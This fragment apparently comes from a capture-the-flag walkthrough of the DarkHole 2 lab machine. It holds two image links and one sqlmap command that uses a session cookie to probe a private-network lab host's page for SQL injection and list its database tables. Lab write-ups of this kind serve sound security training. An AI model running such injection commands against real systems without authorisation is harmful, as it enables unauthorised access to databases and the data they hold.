 sqlmap -u 'http://192.168.19.137/dashboard.php?id=1' --cookie='PHPSESSID=fpsucd0u7jvc792oheut09dhsg' --dbms=mysql --current-db -D darkhole_2 --tables